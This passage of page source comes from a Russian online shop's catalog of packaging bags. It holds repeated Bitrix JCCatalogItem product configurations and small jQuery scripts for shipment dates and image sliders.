        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9708','NAME':'Пакет фасовочный 22*26 см (13мкм), 700 шт.','DETAIL_PAGE_URL':'/catalog/fasovochnye-pakety/fasovochnye-pakety-22-26-sm-8mkm-evroboks-700-sht-a7/','PICT':{'ID':'10535','TIMESTAMP_X':'03.02.2025 15:53:02','MODULE_ID':'iblock','HEIGHT':'256','WIDTH':'290','FILE_SIZE':'27598','CONTENT_TYPE':'image/png','SUBDIR':'iblock/38f','FILE_NAME':'38f38985b28c94a06f90ec0c30d206d1.png','ORIGINAL_NAME':'fasovochnye-pakety-22-26.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'c94a4802705d9f76d38d2b4f6e5162b4','SRC':'/upload/iblock/38f/38f38985b28c94a06f90ec0c30d206d1.png','UNSAFE_SRC':'/upload/iblock/38f/38f38985b28c94a06f90ec0c30d206d1.png','SAFE_SRC':'/upload/iblock/38f/38f38985b28c94a06f90ec0c30d206d1.png','ALT':'Пакет фасовочный 22*26 см (13мкм), 700 шт.','TITLE':'Пакет фасовочный 22*26 см (13мкм), 700 шт.'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'1170','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'689':{'ID':'689','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9708'}},'ITEM_MEASURE_RATIO_SELECTED':'689','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9708_c49a260e4c1456ced4397ca09d5435f3','PICT_ID':'bx_3487917369_9708_c49a260e4c1456ced4397ca09d5435f3_pict','PICT_SLIDER_ID':'bx_3487917369_9708_c49a260e4c1456ced4397ca09d5435f3_pict_slider','QUANTITY_ID':'bx_3487917369_9708_c49a260e4c1456ced4397ca09d5435f3_quantity','QUANTITY_UP_ID':'bx_3487917369_9708_c49a260e4c1456ced4397ca09d5435f3_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9708_c49a260e4c1456ced4397ca09d5435f3_quant_down','PRICE_ID':'bx_3487917369_9708_c49a260e4c1456ced4397ca09d5435f3_price','PRICE_OLD_ID':'bx_3487917369_9708_c49a260e4c1456ced4397ca09d5435f3_price_old','PRICE_TOTAL_ID':'bx_3487917369_9708_c49a260e4c1456ced4397ca09d5435f3_price_total','BUY_ID':'bx_3487917369_9708_c49a260e4c1456ced4397ca09d5435f3_buy_link','BASKET_PROP_DIV':'bx_3487917369_9708_c49a260e4c1456ced4397ca09d5435f3_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9708_c49a260e4c1456ced4397ca09d5435f3_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9708_c49a260e4c1456ced4397ca09d5435f3_not_avail','COMPARE_LINK_ID':'bx_3487917369_9708_c49a260e4c1456ced4397ca09d5435f3_compare_link','SUBSCRIBE_ID':'bx_3487917369_9708_c49a260e4c1456ced4397ca09d5435f3_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9708_c49a260e4c1456ced4397ca09d5435f3)
				{
					window.obbx_3487917369_9708_c49a260e4c1456ced4397ca09d5435f3.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9709_f278a50ebaa6fef73aa1bbb32d12586d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9709','NAME':'Пакет фасовочный 22*32 см (14 мкм), 1000 шт.','DETAIL_PAGE_URL':'/catalog/fasovochnye-pakety/fasovochnye-pakety-22-32-sm-8mkm-evroboks-1000-sht-extra/','PICT':{'ID':'10400544','TIMESTAMP_X':'19.05.2025 17:48:23','MODULE_ID':'iblock','HEIGHT':'486','WIDTH':'646','FILE_SIZE':'27370','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/1f2','FILE_NAME':'wyt0fphqxley738ibss29b2bgkgzdtxg.jpg','ORIGINAL_NAME':'c01f4b62bce9.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'552bc7e59c2f8bef52bc01a1bba44a1a','SRC':'/upload/iblock/1f2/wyt0fphqxley738ibss29b2bgkgzdtxg.jpg','UNSAFE_SRC':'/upload/iblock/1f2/wyt0fphqxley738ibss29b2bgkgzdtxg.jpg','SAFE_SRC':'/upload/iblock/1f2/wyt0fphqxley738ibss29b2bgkgzdtxg.jpg','ALT':'Пакет фасовочный 22*32 см (14 мкм), 1000 шт.','TITLE':'Пакет фасовочный 22*32 см (14 мкм), 1000 шт.'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'1171','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'693':{'ID':'693','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9709'}},'ITEM_MEASURE_RATIO_SELECTED':'693','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9709_f278a50ebaa6fef73aa1bbb32d12586d','PICT_ID':'bx_3487917369_9709_f278a50ebaa6fef73aa1bbb32d12586d_pict','PICT_SLIDER_ID':'bx_3487917369_9709_f278a50ebaa6fef73aa1bbb32d12586d_pict_slider','QUANTITY_ID':'bx_3487917369_9709_f278a50ebaa6fef73aa1bbb32d12586d_quantity','QUANTITY_UP_ID':'bx_3487917369_9709_f278a50ebaa6fef73aa1bbb32d12586d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9709_f278a50ebaa6fef73aa1bbb32d12586d_quant_down','PRICE_ID':'bx_3487917369_9709_f278a50ebaa6fef73aa1bbb32d12586d_price','PRICE_OLD_ID':'bx_3487917369_9709_f278a50ebaa6fef73aa1bbb32d12586d_price_old','PRICE_TOTAL_ID':'bx_3487917369_9709_f278a50ebaa6fef73aa1bbb32d12586d_price_total','BUY_ID':'bx_3487917369_9709_f278a50ebaa6fef73aa1bbb32d12586d_buy_link','BASKET_PROP_DIV':'bx_3487917369_9709_f278a50ebaa6fef73aa1bbb32d12586d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9709_f278a50ebaa6fef73aa1bbb32d12586d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9709_f278a50ebaa6fef73aa1bbb32d12586d_not_avail','COMPARE_LINK_ID':'bx_3487917369_9709_f278a50ebaa6fef73aa1bbb32d12586d_compare_link','SUBSCRIBE_ID':'bx_3487917369_9709_f278a50ebaa6fef73aa1bbb32d12586d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9709_f278a50ebaa6fef73aa1bbb32d12586d)
				{
					window.obbx_3487917369_9709_f278a50ebaa6fef73aa1bbb32d12586d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9710_5b373c6f36ca200ff58997cf1f44a8d3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9710','NAME':'Пакет фасовочный 22*32 см (15мкм),  700 шт.','DETAIL_PAGE_URL':'/catalog/fasovochnye-pakety/fasovochnye-pakety-22-32-sm-8mkm-evroboks-700-sht-a7/','PICT':{'ID':'10539','TIMESTAMP_X':'03.02.2025 15:53:31','MODULE_ID':'iblock','HEIGHT':'258','WIDTH':'240','FILE_SIZE':'27739','CONTENT_TYPE':'image/png','SUBDIR':'iblock/cd9','FILE_NAME':'cd9275c7b66c6378915519606597186d.png','ORIGINAL_NAME':'fasovochnye-pakety-22-32-.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'8880e057359b1506e7a98b6c7cdf2abf','SRC':'/upload/iblock/cd9/cd9275c7b66c6378915519606597186d.png','UNSAFE_SRC':'/upload/iblock/cd9/cd9275c7b66c6378915519606597186d.png','SAFE_SRC':'/upload/iblock/cd9/cd9275c7b66c6378915519606597186d.png','ALT':'Пакет фасовочный 22*32 см (15мкм),  700 шт.','TITLE':'Пакет фасовочный 22*32 см (15мкм),  700 шт.'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'1172','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'688':{'ID':'688','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9710'}},'ITEM_MEASURE_RATIO_SELECTED':'688','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9710_5b373c6f36ca200ff58997cf1f44a8d3','PICT_ID':'bx_3487917369_9710_5b373c6f36ca200ff58997cf1f44a8d3_pict','PICT_SLIDER_ID':'bx_3487917369_9710_5b373c6f36ca200ff58997cf1f44a8d3_pict_slider','QUANTITY_ID':'bx_3487917369_9710_5b373c6f36ca200ff58997cf1f44a8d3_quantity','QUANTITY_UP_ID':'bx_3487917369_9710_5b373c6f36ca200ff58997cf1f44a8d3_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9710_5b373c6f36ca200ff58997cf1f44a8d3_quant_down','PRICE_ID':'bx_3487917369_9710_5b373c6f36ca200ff58997cf1f44a8d3_price','PRICE_OLD_ID':'bx_3487917369_9710_5b373c6f36ca200ff58997cf1f44a8d3_price_old','PRICE_TOTAL_ID':'bx_3487917369_9710_5b373c6f36ca200ff58997cf1f44a8d3_price_total','BUY_ID':'bx_3487917369_9710_5b373c6f36ca200ff58997cf1f44a8d3_buy_link','BASKET_PROP_DIV':'bx_3487917369_9710_5b373c6f36ca200ff58997cf1f44a8d3_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9710_5b373c6f36ca200ff58997cf1f44a8d3_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9710_5b373c6f36ca200ff58997cf1f44a8d3_not_avail','COMPARE_LINK_ID':'bx_3487917369_9710_5b373c6f36ca200ff58997cf1f44a8d3_compare_link','SUBSCRIBE_ID':'bx_3487917369_9710_5b373c6f36ca200ff58997cf1f44a8d3_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9710_5b373c6f36ca200ff58997cf1f44a8d3)
				{
					window.obbx_3487917369_9710_5b373c6f36ca200ff58997cf1f44a8d3.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9711_1e30527c7d526d8eef1ff269928b3b3e =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9711','NAME':'Пакет фасовочный 22*35 см (16мкм),  1000 шт.','DETAIL_PAGE_URL':'/catalog/fasovochnye-pakety/fasovochnye-pakety-22-35-sm-8mkm-evroboks-1000-sht-extra/','PICT':{'ID':'10400546','TIMESTAMP_X':'03.02.2025 15:53:45','MODULE_ID':'iblock','HEIGHT':'486','WIDTH':'646','FILE_SIZE':'27370','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/7ac','FILE_NAME':'8k56bssovbxfcerr9sptpdb2ph5lmp3n.jpg','ORIGINAL_NAME':'c01f4b62bce9.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'a925b16220a9fcf2f362e2a4b0a45e52','SRC':'/upload/iblock/7ac/8k56bssovbxfcerr9sptpdb2ph5lmp3n.jpg','UNSAFE_SRC':'/upload/iblock/7ac/8k56bssovbxfcerr9sptpdb2ph5lmp3n.jpg','SAFE_SRC':'/upload/iblock/7ac/8k56bssovbxfcerr9sptpdb2ph5lmp3n.jpg','ALT':'Пакет фасовочный 22*35 см (16мкм),  1000 шт.','TITLE':'Пакет фасовочный 22*35 см (16мкм),  1000 шт.'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'1173','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'694':{'ID':'694','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9711'}},'ITEM_MEASURE_RATIO_SELECTED':'694','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9711_1e30527c7d526d8eef1ff269928b3b3e','PICT_ID':'bx_3487917369_9711_1e30527c7d526d8eef1ff269928b3b3e_pict','PICT_SLIDER_ID':'bx_3487917369_9711_1e30527c7d526d8eef1ff269928b3b3e_pict_slider','QUANTITY_ID':'bx_3487917369_9711_1e30527c7d526d8eef1ff269928b3b3e_quantity','QUANTITY_UP_ID':'bx_3487917369_9711_1e30527c7d526d8eef1ff269928b3b3e_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9711_1e30527c7d526d8eef1ff269928b3b3e_quant_down','PRICE_ID':'bx_3487917369_9711_1e30527c7d526d8eef1ff269928b3b3e_price','PRICE_OLD_ID':'bx_3487917369_9711_1e30527c7d526d8eef1ff269928b3b3e_price_old','PRICE_TOTAL_ID':'bx_3487917369_9711_1e30527c7d526d8eef1ff269928b3b3e_price_total','BUY_ID':'bx_3487917369_9711_1e30527c7d526d8eef1ff269928b3b3e_buy_link','BASKET_PROP_DIV':'bx_3487917369_9711_1e30527c7d526d8eef1ff269928b3b3e_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9711_1e30527c7d526d8eef1ff269928b3b3e_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9711_1e30527c7d526d8eef1ff269928b3b3e_not_avail','COMPARE_LINK_ID':'bx_3487917369_9711_1e30527c7d526d8eef1ff269928b3b3e_compare_link','SUBSCRIBE_ID':'bx_3487917369_9711_1e30527c7d526d8eef1ff269928b3b3e_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9711_1e30527c7d526d8eef1ff269928b3b3e)
				{
					window.obbx_3487917369_9711_1e30527c7d526d8eef1ff269928b3b3e.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9712_047d4fb7f45644fb84c763efccc6974b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9712','NAME':'Пакеты 22*35 см (17мкм), 700 шт.','DETAIL_PAGE_URL':'/catalog/fasovochnye-pakety/fasovochnye-pakety-22-35-sm-8mkm-evroboks-700-sht-a7/','PICT':{'ID':'10543','TIMESTAMP_X':'03.02.2025 15:54:00','MODULE_ID':'iblock','HEIGHT':'255','WIDTH':'227','FILE_SIZE':'27618','CONTENT_TYPE':'image/png','SUBDIR':'iblock/bd7','FILE_NAME':'bd7acfb078e48fccfc10aff2ccc231c5.png','ORIGINAL_NAME':'fasovochnye-pakety-22-35-.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'df7ad968e7c2ec374f35e44a2a0b6f91','SRC':'/upload/iblock/bd7/bd7acfb078e48fccfc10aff2ccc231c5.png','UNSAFE_SRC':'/upload/iblock/bd7/bd7acfb078e48fccfc10aff2ccc231c5.png','SAFE_SRC':'/upload/iblock/bd7/bd7acfb078e48fccfc10aff2ccc231c5.png','ALT':'Пакеты 22*35 см (17мкм), 700 шт.','TITLE':'Пакеты 22*35 см (17мкм), 700 шт.'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'0','UNROUND_PRICE':'0','BASE_PRICE':'0','PRICE':'0','ID':'1174','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'0','RATIO_BASE_PRICE':'0','PRINT_RATIO_BASE_PRICE':'0','PRINT_PRICE':'0','RATIO_PRICE':'0','PRINT_RATIO_PRICE':'0','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'687':{'ID':'687','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9712'}},'ITEM_MEASURE_RATIO_SELECTED':'687','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/fasovochnye-pakety/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9712_047d4fb7f45644fb84c763efccc6974b','PICT_ID':'bx_3487917369_9712_047d4fb7f45644fb84c763efccc6974b_pict','PICT_SLIDER_ID':'bx_3487917369_9712_047d4fb7f45644fb84c763efccc6974b_pict_slider','QUANTITY_ID':'bx_3487917369_9712_047d4fb7f45644fb84c763efccc6974b_quantity','QUANTITY_UP_ID':'bx_3487917369_9712_047d4fb7f45644fb84c763efccc6974b_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9712_047d4fb7f45644fb84c763efccc6974b_quant_down','PRICE_ID':'bx_3487917369_9712_047d4fb7f45644fb84c763efccc6974b_price','PRICE_OLD_ID':'bx_3487917369_9712_047d4fb7f45644fb84c763efccc6974b_price_old','PRICE_TOTAL_ID':'bx_3487917369_9712_047d4fb7f45644fb84c763efccc6974b_price_total','BUY_ID':'bx_3487917369_9712_047d4fb7f45644fb84c763efccc6974b_buy_link','BASKET_PROP_DIV':'bx_3487917369_9712_047d4fb7f45644fb84c763efccc6974b_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9712_047d4fb7f45644fb84c763efccc6974b_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9712_047d4fb7f45644fb84c763efccc6974b_not_avail','COMPARE_LINK_ID':'bx_3487917369_9712_047d4fb7f45644fb84c763efccc6974b_compare_link','SUBSCRIBE_ID':'bx_3487917369_9712_047d4fb7f45644fb84c763efccc6974b_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9712_047d4fb7f45644fb84c763efccc6974b)
				{
					window.obbx_3487917369_9712_047d4fb7f45644fb84c763efccc6974b.setCompared('');
